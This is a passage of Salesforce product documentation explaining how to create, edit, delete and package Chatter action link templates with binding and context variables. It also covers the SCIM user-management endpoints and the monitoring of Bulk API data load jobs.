bindingMap.put('ItemId', '8675309');
bindingMap.put('OAuthToken', '00DRR0000000N0g_!...');
bindingMap.put('ContentType', 'application/json');
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs =
new List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Define the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput =
new ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = '07gD00000004C9r';
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
 $\bullet$  Tip: You can use the same binding variable multiple times in action link templates, and only provide the value once during instantiation. For example, you could use {!Bindings.MyBinding} twice in the HTTP Request Body field of one action link template, and again in the HTTP Headers of another action link template within the same action link group template, and when you instantiate an action link group from the template, you would need to provide only one value for that shared variable.

## <span id="page-4858-0"></span>Set Who Can See the Action Link

Choose a value from the User Visibility drop-down list to determine who can see the action link after it's associated with a feed element.

Among the available options are Only Custom User Can See and Everyone Except Custom User Can See. Choose one of these values to allow only a specific user to see the action link or to prevent a specific user from seeing it. Then enter a value in the Custom User Alias field. This value is a binding variable key. In the code that instantiates the action link group, use the key and specify the value as you would for any binding variable.

This template uses the Custom User Alias value **Invitee**:



When you instantiate the action link group, set the value just like you would set a binding variable:

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"Invitee",
           "value":"005D00000017u6x"
```
} ] }

<span id="page-4859-0"></span>If the template uses **Only creator's manager can see**, a user that doesn't have a manager receives an error when instantiating an action link group from the template. In addition, the manager is the manager at the time of instantiation. If the user's manager changes after instantiation, that change isn't reflected.

## Use Context Variables

Use context variables to pass information about the user who executed the action link and the context in which it was invoked into the HTTP request made by invoking an action link. You can use context variables in the actionUrl, headers, and requestBody properties of the Action Link Definition Input request body or ConnectApi.ActionLinkDefinitionInput object. You can also use context variables in the Action URL, HTTP Request Body, and HTTP Headers fields of action link templates. You can edit these fields, including adding and removing context variables, after a template is published.

These are the available context variables:



For example, suppose you work for a company called Survey Example and you create an app for the Salesforce AppExchange called **Survey Example for Salesforce**. Company A has **Survey Example for Salesforce** installed. Let's imagine that someone from company A goes to surveyexample.com and makes a survey. Your Survey Example code uses Chatter REST API to create a feed item in Company A's Salesforce organization with the body text **Take a survey**, and an action link with the label **OK**.

This UI action link takes the user from Salesforce to a web page on surveyexample.com to take a survey.

If you include a {!userId} context variable in either the HTTP Request Body or the Action URL for that action link, when a user clicks the action link in the feed, Salesforce sends the ID of the user who clicked in the HTTP request it makes to your server.

If you include an {!actionLinkId} context variable in the Survey Example server-side code that creates the action link, Salesforce sends an HTTP request with the ID of the action link and you can save that to your database.

This example includes the {!userId} context variable in the Action URL in the action link template:


Tip: Binding variables and context variables can be used in the same field. For example, this action URL contains a binding variable  $\bullet$ and a context variable:

https://www.example.com/{!Bindings.apiVersion}/doSurvey?salesforceUserId={!userId}

## Create Action Link Templates

Create action link templates in Setup so that you can instantiate action link groups with common properties from Chatter REST API or Apex. You can package templates and distribute them to other Salesforce organizations.



Note: In addition to creating action link templates in Setup, you can also use Metadata API, SOAP API, and REST API to create action link templates.

The Action URL, HTTP Request Body, and HTTP Headers fields support binding variables and context variables. Define binding variables in a template and set their values when you instantiate the action link group. Use context variables in a template and when an action link executes, Salesforce fills in the value and returns it in the request. For information about how to use these variables in a template, see [Designing Action Link Templates.](#page-4852-0)

**1.** From Setup, enter *Action Link Templates* in the Quick Find box, then select **Action Link Templates**.

#### **2.** Click **New**.

**3.** Enter the Name of the template. This name is displayed in the list of action link group templates. This is the only action link group template value you can edit after the action link group template has been published.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal** edition.

### USER PERMISSIONS

To create action link group templates:

**•** "Customize Application"

To create action link templates:

- **•** "Customize Application"
- **4.** Enter the Developer Name. Use the Developer Name to refer to this template from code. It defaults to a version of the Developer Name without spaces. Only letters, numbers, and underscores are allowed.
- **5.** Select the Category, which indicates where to display the instantiated action link groups on feed elements. Primary displays action link groups in the body of feed elements. Overflow displays action link groups in the overflow menu of feed elements. If an action link group template is Primary, it can contain up to three action link templates. If an action link group template is Overflow, it can contain up to four action link templates.
- **6.** Select the number of Executions Allowed, which indicates how many times the action link groups instantiated from this template can be executed. (Action links within a group are mutually exclusive.) If you choose Unlimited, the action links in the group cannot be of type Api or ApiAsync.
- **7.** (Optional) Enter the Hours until Expiration, which is the number of hours from when the action link group is created until it's removed from associated feed elements and can no longer be executed. The maximum value is 8760. See [Set the Action Link Group Expiration Time.](#page-4856-0)
- **8.** Click **Save**.
- **9.** Click **New** to create an action link template.

The action link template is automatically associated with an action link group template in a master-detail relationship.

**10.** Select the Action Type.

Values are:

- **•** Api—The action link calls a synchronous API at the action URL. Salesforce sets the status to SuccessfulStatus or FailedStatus based on the HTTP status code returned by your server.
- ApiAsync—The action link calls an asynchronous API at the action URL. The action remains in a PendingStatus state until a third party makes a request to /connect/action-links/*actionLinkId* to set the status to SuccessfulStatus or FailedStatus when the asynchronous operation is complete.
- **•** Download—The action link downloads a file from the action URL.
- **•** Ui—The action link takes the user to a Web page at the action URL.

**11.** Enter an Action URL, which is the URL for the action link.

For a UI action link, the URL is a Web page. For a Download action link, the URL is a link to a file to download. For an Api action link or an ApiAsync action link, the URL is a REST resource.

Links to resources hosted on Salesforce servers can be relative, starting with a /. All other links must be absolute and start with https://. This field can contain [binding variables](#page-4856-1) in the form {!Bindings.*key*}, for example,

https://www.example.com/{!Bindings.itemId}. Set the binding variable's value when you instantiate the action link group from the template, as in this Chatter REST API example, which sets the value of itemId to 8675309.

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"itemId",
           "value": "8675309"
        }
     ]
}
```
This field can also contain [context variables.](#page-4859-0) Use context variables to pass information about the user who executed the action link to your server-side code. For example, this action link passes the user ID of the user who clicked on the action link to take a survey to the server hosting the survey.

actionUrl=https://example.com/doSurvey?surveyId=1234&salesforceUserId={!userId}

- **12.** Enter the HTTP Method to use to make the HTTP request.
- **13.** (Optional) If the Action Type is Api or ApiAsync, enter an HTTP Request Body. This field can contain [binding variables](#page-4856-1) and [context variables.](#page-4859-0)
- **14.** (Optional) If the Action Type is Api or ApiAsync, enter HTTP Headers. This field can contain [binding variables](#page-4856-1) and [context variables.](#page-4859-0)

If an action link instantiated from the template makes a request to a Salesforce resource, the template must have a Content-Type header.

- 15. (Optional) To make this action link the default link in the group (which has special formatting in the UI), select Default Link in Group. There can be only one default link in a group.
- **16.** (Optional) To display a confirmation dialog to the user before the action link executes, select Confirmation Required.
- **17.** Enter the relative Position of the action link within action link groups instantiated from this template. The first position is 0.
- **18.** Enter the Label Key. This value is the key for a set of UI labels to display for these statuses: NewStatus, PendingStatus, SuccessfulStatus, FailedStatus.

For example, the **Post** set contains these labels: **Post**, **Post Pending**, **Posted**, **Post Failed**. This image shows an action link with the **Post** label key when the value of status is SuccessfulStatus:



**19.** (Optional) If none of the Label Key values make sense for the action link, set Label Key to **None** and enter a value in the Label field.

Action links have four statuses: NewStatus, PendingStatus, SuccessStatus, and FailedStatus. These strings are appended to the label for each status:

- **•** label
- **•** label Pending
- **•** label Success
- **•** label Failed

For example, if the value of label is "See Example," the values of the four action link states are: See Example, See Example Pending, See Example Success, and See Example Failed.

An action link can use either a LabelKey or Label to generate label names, it can't use both.

20. Select User Visibility, which indicates who can see the action link group.

If you select **Only creator's manager can see**, the manager is the creator's manager when the action link group is instantiated. If the creator's manager changes after the action link group is instantiated, that change is not reflected.

**21.** (Optional) If you selected Only Custom User Can See or Everyone Except Custom User Can See, enter a Custom User Alias.

Enter a string and set its value when you instantiate an action link group, just like you would set the value for a binding variable. However don't use the binding variable syntax in the template, just enter a value. For example, you could enter ExpenseApprover. This Chatter REST API example sets the value of ExpenseApprover to 005B0000000Ge16:

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
```

```
"templateBindings" : [
        {
           "key":"ExpenseApprover",
           "value": "005B0000000Ge16"
        }
     ]
}
```
**22.** To create another action link template for this action link group template, click **Save & New**.

**23.** If you're done adding action link templates to this action link group template, click **Save**.

**24.** To publish the action link group template, click **Back to List** to return to the Action Link Group Template list view.

 $\bigcap$ Important: You must publish a template before you can instantiate an action link group from it in Apex or Chatter REST API.

**25.** Click **Edit** for the action link group template you want to publish.

**26.** Select Published and click **Save**.

## Edit Action Link Templates

You can edit all fields on an unpublished action link group template and on its associated action link templates.

- **1.** From Setup, enter *Action Link Templates* in the Quick Find box, then select **Action Link Templates**.
- **2.** To edit an action link group template, click **Edit** next to its name.

If the group template isn't published, edit any field. If it is published, edit the Name field only.

- **3.** To edit an action link template:
	- **a.** Click the name of its master action link group template.
	- **b.** Click the Action Link Template ID to open the detail page for the action link template.
	- **c.** Click **Edit**.

If the associated action link group template isn't published, edit any field. If it's published, edit any of these fields:

- **•** Action URL
- **•** HTTP Request Body
- **•** HTTP Headers

These fields support [context variables](#page-4859-1) and [binding variables](#page-4856-1).

You can add and delete context variables in any of these fields.

You cannot add a new binding variable. You can:

- **•** Move a binding variable to another editable field in an action link template.
- **•** Use a binding variable more than once in an action link template.
- **•** Use a binding variable more than once in any action link templates associated with the same action link group template.
- **•** Remove binding variables.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal** edition.

### USER PERMISSIONS

To edit action link group templates:

**•** "Customize Application"

- To edit action link templates:
- **•** "Customize Application"

## Delete Action Link Group Templates

When you delete an action link group template, you delete its associated action link templates and all action link groups that have been instantiated from the templates. Deleted action link groups disappear from any feed elements they've been associated with.

- **1.** From Setup, enter *Action Link Templates* in the Quick Find box, then select **Action Link Templates**.
- **2.** To delete an action link group template, click **Del** next to its name.
	- Important: When you delete an action link group template, you delete its associated action link templates and all action link groups that have been instantiated from the template. The action link group is deleted from any feed elements it has been associated with, which means that action links disappear from those posts in the feed.
- **3.** To delete an action link template:
	- **a.** Click the name of its master action link group template.
	- **b.** Click the Action Link Template ID to open the detail page for the action link template.
	- **c.** Click **Delete**.
	- Important: You can't delete an action link template that's associated with a published action link group template.

## Package Action Link Templates

Package action link templates to distribute them to other Salesforce organizations.

When you add an action link group template, any associated action link templates are also added to the package. You can add an action link group template to a managed or unmanaged package. As a packageable component, action link group templates can also take advantage of all the features of managed packages, such as listing on the AppExchange, push upgrades, post-install Apex scripts, license management, and enhanced subscriber support. To create a managed package, you must use a Developer Edition organization.

**•** See Creating and Editing a Package at<https://help.salesforce.com>.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal** edition.

### USER PERMISSIONS

To delete action link group templates:

**•** "Customize Application"

To delete action link templates:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal** edition.

### USER PERMISSIONS

To package action link templates:

**•** "Create AppExchange Package"

# Use the System for Cross-Domain Identity Management (SCIM)

Salesforce supports the open-standard cross-domain identity management SCIM specification 1.1, and provides a few extensions to the spec so you can edit and manage user properties using the REST API.

Use CRUD (create, read, update, and disable) operations on users. Also assign and unassign users to a Salesforce profile, permission set, role, or public group using the REST API.

## **EDITIONS**

Available in: Salesforce Classic

Available in all editions

The following are the Salesforce SCIM endpoints, where  $salesforce$  org url is the organization URL (such as a custom domain) for the user.

- **•** https://*salesforce\_org\_url*/services/scim/v1/Users
- **•** https://*salesforce\_org\_url*/services/scim/v1/Groups
- **•** https://*salesforce\_org\_url*/services/scim/v1/Entitlements
- **•** https://*salesforce\_org\_url*/services/scim/v1/Schemas

You can request the capabilities of the Salesforce SCIM implementation using

https://*salesforce\_org\_url*/services/scim/v1/ServiceProviderConfigs.

#### You can request the properties of a specific user using

https://*salesforce\_org\_url*/services/scim/v1/Users/*userID* where *userID* is the user's 18-character organization ID.

Salesforce also includes the following extensions.

- **•** manager ID
- **•** external users
- **•** custom attributes
- **•** permission sets

The following SCIM enterprise extensions show up under this URN:

urn:scim:schemas:extension:enterprise:1.0

- **•** employeeNumber
- **•** division
- **•** department
- **•** manager (managerId and displayName)
- **•** delegatedApprover (delegatedApproverId and displayName)

The following extensions show up under this URN:

urn:salesforce:schemas:extension:18CHARORGID

**•** custom fields (if the organization has any)

The following extensions for external identity or community users (whose *profileId* in Entitlements is of type external identity or community users) show up under this URN:

urn:salesforce:schemas:extension:external:1.0

- **•** *accountId*
- **•** *contactId*

If these values aren't provided, then Salesforce creates contact and account records for the user. The new account name is in the format *username*JITUserAccount. For example: user@corpname.orgJITUserAccount.

Note: The following applies to all SCIM operations.

- In a clause, AND does not have precedence over OR. Explicitly add brackets to the clauses if any single clause contains both AND and OR.
- **•** In a clause, attribute names and operators are case-sensitive.
- **•** These fields must be filtered on their own.
	- **–** Users: entitlements, groups.
- **–** Groups: members.
- **–** Entitlements: members.

For more information, see the [SCIM 1.1 core schema specification,](http://www.simplecloud.info/specs/draft-scim-core-schema-01.html) the [SCIM 1.1 REST API specification,](http://www.simplecloud.info/specs/draft-scim-api-01.html) and the [Salesforce REST API](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_rest.meta/api_rest/intro_what_is_rest_api.htm) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_rest.meta/api_rest/intro_what_is_rest_api.htm).

# <span id="page-4867-0"></span>Bulk Data Load Jobs

## Monitoring Bulk Data Load Jobs

You can create update, or delete a large volume of records with the Bulk API, which is optimized for processing large sets of data. It makes it simple to load, update, or delete data from a few thousand to millions of records. Processing a large amount of records takes some time. This page allows you to monitor the progress of current jobs and the results of recent jobs.

Process a set of records by creating a job that contains one or more batches. The job specifies which object is being processed and what type of action is being used (query, insert, upsert, update, or delete). A batch is a set of records sent to the server in an HTTP POST request. Each batch is processed independently by the server, not necessarily in the order it is received.

To track the status of bulk data load jobs that are in progress or recently completed, from Setup, enter *Bulk Data Load Jobs* in the Quick Find box, then select **Bulk Data Load Jobs**. The In Progress Jobs list contains the following columns, shown in alphabetical order:



## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To monitor bulk data load jobs:

**•** "Manage Data Integrations"



The Completed Jobs list contains the following columns, shown in alphabetical order. Completed jobs are removed from the list seven days after completion.

